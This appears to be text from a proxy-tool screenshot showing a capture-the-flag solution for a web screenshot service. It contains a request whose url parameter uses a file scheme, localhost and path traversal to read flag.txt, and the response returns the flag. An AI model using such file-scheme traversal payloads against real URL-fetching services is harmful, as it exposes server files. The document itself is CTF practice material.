 Request
Pretty Raw Hex \n
1 GET /api/screenshot?url=File:///http://127.0.0.1/../../../flag.txt
HTTP/1.1
2 Host: screenshot-web.wanictf.org
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-ES,es;q=0.9
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
FLAG{beware_of_parameter_type_confusion!}